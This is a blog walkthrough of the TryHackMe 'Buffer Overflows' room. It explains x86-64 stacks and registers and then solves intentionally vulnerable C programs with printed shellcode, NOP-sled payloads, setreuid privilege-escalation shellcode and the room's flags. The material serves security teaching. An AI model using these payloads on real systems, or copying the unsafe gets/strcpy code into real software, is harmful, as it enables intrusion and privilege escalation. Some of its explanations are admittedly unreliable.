Buffer Overflows - TryHackMe
14 min read
Published at: Apr 19, 2024

Learn how to get started with basic Buffer Overflows on x86-64 linux programs!
Metadata
Meta
- Room name: Buffer Overflows
- URL: https://tryhackme.com/room/bof1
Goal
The goal is to explore simple stack overflows on x86-64 linux programs using gdb.
Cheat Sheet
Before we begin, as always there is a generic Cheat Sheet for this room which could be integrated in your own notes. You find it at at the bottom of this write-up. You can also find all of my notes at https://hailstormsec.com/posts/categories/notes.
Tasks
Process Layout

- Heap: Memory set aside for dynamic calculations. - Stack: Information required to run the program - registers, functions, arguments, etc.
Bellow is an image to visualise the difference:

Questions(s)
- Where is dynamically allocated memory stored?
- Where is information about sunctions (e.g. local arguments) stored?
Answers(s)
- Heap
- Stack
x86-64 Procedures
Stack operations:
- Pushing: add data onto the stack
- Popping: remove data from the stack
Examples:
push var- push value onto stack- Uses
varor value stored in memory location ofvar - Decrements the stack pointer (
rsp) by 8 - Writes above value to new location of
rspwhich is now at the top of the stack
- Uses


pop var- read value and pop it off the stack- Reads the value at the address given by the stack pointer (
rsp) - Increments the stack pointer (
rsp) - Store the value that was read into
var
- Reads the value at the address given by the stack pointer (


Frames:
- Allocates a "frame" once a function is called.
- Used to store the function variables, arguments etc.
- Deallocated once function is complete.

Question(s)
- What direction does the stack grown(l for lower/h for higher)
- What instruction is used to add data onto the stack?
Answer(s)
- l (Stack top with the lower addresses is at the button - thus growing lower)
- Push
Procedures Continued
Let us better understand assembly and memory using this example:
C code
int add(int a, int b){
int new = a + b;
return new;
}
int calc(int a, int b){
int final = add(a, b);
return final;
}
calc(4, 5)
x86-64 assembly:


Terms:
- Caller: The function calling another function -
calc. - Callee: The function being called by another function -
add. In assembly, they are called usingcall, orcallq. - Return: At the end of a function it will return with
retq.
Registers (store arguments):
| 64-bit | 32-bit | 16-bit | 8-bit | Special Purpose for functions |
When calling a function |
When writing a function |
|---|---|---|---|---|---|---|
| rax | eax | ax | ah,al | Return Value | Might be changed | Use freely |
| rbx | ebx | bx | bh,bl | Will not be changed | Save before using! | |
| rcx | ecx | cx | ch,cl | 4th integer argument | Might be changed | Use freely |
| rdx | edx | dx | dh,dl | 3rd integer argument | Might be changed | Use freely |
| rsi | esi | si | sil | 2nd integer argument | Might be changed | Use freely |
| rdi | edi | di | sil | 1st integer argument | Might be changed | Use freely |
| rbp | ebp | bp | bpl | Frame Pointer | Maybe Be Careful | Maybe Be Careful |
| rsp | esp | sp | spl | Stack Pointer | Be Very Careful! | Be Very Careful! |
| r8 | r8d | r8w | r8b | 5th integer argument | Might be changed | Use freely |
| r9 | r9d | r9w | r9b | 6th integer argument | Might be changed | Use freely |
| r10 | r10d | r10w | r10b | Might be changed | Use freely | |
| r11 | r11d | r11w | r11b | Might be changed | Use freely | |
| r12 | r12d | r12w | r12b | Will not be changed | Save before using! | |
| r13 | r13d | r13w | r13b | Will not be changed | Save before using! | |
| r14 | r14d | r14w | r14b | Will not be changed | Save before using! | |
| r15 | r15d | r15w | r15b | Will not be changed | Save before using! |
"Might be changed" = "Caller saved"; "Will not be changed" = "Callee saved". - https://math.hws.edu/eck/cs220/f22/registers.html
Question(s)
What register stores the return address?
Answers(s)
rax
Endianess
- LSB: Least Significant Byte
- MSB: Most Significant Byte


Overwriting Variables
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
int main(int argc, char **argv)
{
volatile int variable = 0;
char buffer[14];
gets(buffer);
if(variable != 0) {
printf("You have changed the value of the variable\n");
} else {
printf("Try again?\n");
}
}
Question(s)
What is the minimum number of characters needed to overwrite the variable?
Assuming that the stack doesn't add padding to the 14 bytes, we need to simply overflow those 14 bytes. Keep in mind that the stack push characters toward the bottom - thus overflowing into the variable when overflowing the buffer in the memory.
Answer(s)
15
Overwriting Function Pointers
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
void special()
{
printf("this is the special function\n");
printf("you did this, friend!\n");
}
void normal()
{
printf("this is the normal function\n");
}
void other()
{
printf("why is this here?");
}
int main(int argc, char **argv)
{
volatile int (*new_ptr) () = normal;
char buffer[14];
gets(buffer);
new_ptr();
}
Here we want to overflow the pointer to instead point to the special function. First we need to locate where in the memory special is located. This we can do with gdb. Start with gdb func-pointer.

Now we can run inside gdb to see how many characters we can use for the buffer overflow. Since the buffer-variable is 14 bytes long - we should be overflowing our variable at that point. However there might be some padding, so we start with making it 15 character long and then increasing by 1 till we have reached our buffer limit.

This means we have 6 bytes to work with (one hex character is one byte). Because of little-endian, we need to print the
Least Significant Byte
x00) to reach our 6 bytes:\x67\x05\x40\x00\x00\x00
So to instead point the function to the special function we run the following:

Buffer Overflows
The program:
#include <stdio.h>
#include <stdlib.h>
void copy_arg(char *string)
{
char buffer[140];
strcpy(buffer, string);
printf("%s\n", buffer);
return 0;
}
int main(int argc, char **argv)
{
printf("Here's a program that echo's out your input\n");
copy_arg(argv[1]);
}
The shellcode to open a shell:
\x48\xb9\x2f\x62\x69\x6e\x2f\x73\x68\x11\x48\xc1\xe1\x08\x48\xc1\xe9\x08\x51\x48\x8d\x3c\x24\x48\x31\xd2\xb0\x3b\x0f\x05
No Operations (NOP) slide:
- NOP:
\x90 - To avoid having to finding the exact place in memory where our shellcode payload is located, prepending with NOP:s tells the program to keep executing - reaching the shellcode if after the NOP:s.
- It also deals with the problem of memory addresses not being the same from one runtime to another (if they only change with a couple bytes).

Finding the offset
Manually
Starting this exercise we will once again be utilising gdb. To finding the offset (where we start to overflow into the return value). Looking at the source code we know the buffer is 140 bytes long. However there will be saved registers in between the buffer and return address.

So to try and find the offset we need to at least go highest than 140 bytes, looking for `\x41` (hex value of 'A') in the return address to see when we overflow.

With 6 bytes as the return address, the offset is 152.
We can also find the same 6 bytes running i r.

With Metasploit
We can utilise pattern_create and pattern_offset in metasploit to find the offset in a more automatic manner.
Start by using pattern_create:

Could not find 'rex-text'
Edit the file and change the shebang:

Now we want to run the program again with the generated string (`run 'STRING'`). Then we can inspect the registers with `i r`:

By copying these 8 bytes (64-bits) and running pattern_offset we will get the offset to the rbp, but to get the offset for rip we need to add the 8 bytes of the rbp.
rbp offset + rbp size (8) = rip offset

This gives us: 144+8=152
Crafting our payload
Utilising a NOP sled in front of the payload given to us by the task should ensure that it gets executed.
Nop sled + payload + padding +a address of payload = 152 + address of payload
https://www.arsouyes.org/blog/2019/54_Shellcode/
shellcode = '\x6a\x3b\x58\x48\x31\xd2\x49\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x49\xc1\xe8\x08\x41\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05\x6a\x3c\x58\x48\x31\xff\x0f\x05'
'\x90'*100 + '\x6a\x3b\x58\x48\x31\xd2\x49\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x49\xc1\xe8\x08\x41\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05\x6a\x3c\x58\x48\x31\xff\x0f\x05' + 'A'*12 + 'B'*6
100 + 40 (payload length) + 12 + 6 = 152 + 6
This should give us all B:s (\x42) if run.

Now the only thing we need is the address of our payload (or anywhere on the sled). To do this we will examine the memory:
x/100x $rsp-200
- x/: examine
- 100: Number of memory addresses to display
- x: display hex
- $rsp: Registry Stack Pointer, should be where the program end ~return
- -200: Go back 200 memory addresses

However with little-endian, we will need to print the bytes in reverse, making the payload:
'\x90'*100 + '\x6a\x3b\x58\x48\x31\xd2\x49\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x49\xc1\xe8\x08\x41\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05\x6a\x3c\x58\x48\x31\xff\x0f\x05' + 'A'*12 + '\x48\xe9\xff\xff\xff\x7f'

We got a shell!! ... but as the wrong user.
Setuid, setreuid and editing the payload
Why we get a shell as user1 is because we launch the process with our user id. To recieve the shell as user2 we need to run the script with their effective user id:
-
User ID (UID):
- The UID is a numerical identifier assigned to each user on the system.
- It is a unique value associated with a user account and is used by the system to distinguish between different users.
- When a user logs in, their processes are initially assigned the UID of the user account.
-
Effective User ID (EUID):
- The EUID is another numerical identifier associated with a process.
- While a process is running, its EUID may be different from its UID.
- The EUID is used to determine the effective permissions of a process when accessing resources, such as files or other system services.
- Changing the EUID allows a process to temporarily escalate or reduce its privileges.
First we need the user id of user2 - we do so by reading /etc/passwd:

Now we need to append a function in our shellcode to change EUID. We will generate the shellcode with pwntools.
Install pwntools (run as root):
apt-get update
apt-get install python3 python3-pip python3-dev git libssl-dev libffi-dev build-essential
python3 -m pip install --upgrade pip
python3 -m pip install --upgrade pwntools
Pwntools is a CTF framework and exploit development library - of course with the possability of generating many shellcode functions. To generate what we want - I will run the following command.
pwn shellcraft -f d amd64.linux.setreuid 1002
- shellcraft: Craft shell code
- -l: List available shellcodes
- -f: Format (d: escaped hex string)
- 1002: UID
This gave me the following: \x31\xff\x66\xbf\xea\x03\x6a\x71\x58\x48\x89\xfe\x0f\x05 (14)
Now prepend this to our shellcode, remember we have to remove some of the NOP sled equivelant to the size of the added shellcode.
'\x90'*86 + '\x31\xff\x66\xbf\xea\x03\x6a\x71\x58\x48\x89\xfe\x0f\x05' + '\x6a\x3b\x58\x48\x31\xd2\x49\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x49\xc1\xe8\x08\x41\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05\x6a\x3c\x58\x48\x31\xff\x0f\x05' + 'A'*12 + '\x48\xe9\xff\xff\xff\x7f'

Answer(s)
omgyoudidthissocool!!
Buffer Overflows 2
#include <stdio.h>
#include <stdlib.h>
void concat_arg(char *string)
{
char buffer[154] = "doggo";
strcat(buffer, string);
printf("new word is %s\n", buffer);
return 0;
}
int main(int argc, char **argv)
{
concat_arg(argv[1]);
}
It is very similar to the last task. Let's start with finding the offset.
buffer (154) + registry = offset
Generate a pattern to find the offset with pattern_create:
┌──(Hailst0rm(ソフ)sec)-[~]
└─$ /opt/metasploit-framework/embedded/framework/tools/exploit/pattern_create.rb -l 200
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag

Now use pattern_offset to find the offset:
┌──(Hailst0rm(ソフ)sec)-[~]
└─$ /opt/metasploit-framework/embedded/framework/tools/exploit/pattern_offset.rb -l 200 -q 4133664132664131
[*] Exact match at offset 155
Registry offset + registry length = Return offset => 155 + 8 = 163
We can try this offset to confirm:

We can use the same shellcode as in the previous task - however we need to generate a new shellcode for the EUID.
pwn shellcraft -f d amd64.linux.setreuid 1003
\x31\xff\x66\xbf\xeb\x03\x6a\x71\x58\x48\x89\xfe\x0f\x05
Now simply do some math to make sure you use the offset. NOP sled + shellcode + padding = 163 => 90 + 54 + 19 = 163.
'\x90'*90 + '\x31\xff\x66\xbf\xeb\x03\x6a\x71\x58\x48\x89\xfe\x0f\x05' + '\x6a\x3b\x58\x48\x31\xd2\x49\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x49\xc1\xe8\x08\x41\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05\x6a\x3c\x58\x48\x31\xff\x0f\x05' + 'A'*19 + 'B'*6
Now we run this in gdb to find the memory address of our shellcode.

Now simply replace the B:s with the address found. Remember that the system uses little-endian.
'\x90'*90 + '\x31\xff\x66\xbf\xeb\x03\x6a\x71\x58\x48\x89\xfe\x0f\x05' + '\x6a\x3b\x58\x48\x31\xd2\x49\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x49\xc1\xe8\x08\x41\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05\x6a\x3c\x58\x48\x31\xff\x0f\x05' + 'A'*19 + '\x24\xe9\xff\xff\xff\x7f'

Answer(s)
wowanothertime!!
Final comment
This was my first attempt at buffer overflow, thus some explanations may not be completely clear or even wrong. However I hope that this writeup has helped you in some way, shape, or form.
I want to shout out this writeup however, that goes a bit deeper into the different steps: https://l1ge.github.io/tryhackme_bof1/
Cheat Sheet
You can also find all of the following under the notes category.
Terms
| Term | Definition |
|---|---|
| Heap | Memory set aside for dynamic calculations |
| Stack | Information required to run the program - registers, functions, arguments, etc. |
| Push | Operation to add data into the stack |
| Pop | Remove data from the stack |
| Frame | Allocates a "frame" once a function is called and used to store functions, variable, arguments, etc. for that function. Deallocates the memory once complete. |
| Caller | The function that calls for another function. |
| Callee | The function that gets called upon by another function. |
| LSB | Least Significant Byte |
| MSB | Most Significant Byte |
| Little Endian | LSB first |
| Big Endian | MSB first |
| NOP sled | No Operation sled, will let the program keep executing but not performing any action. Good to buffer up till shellcode. |
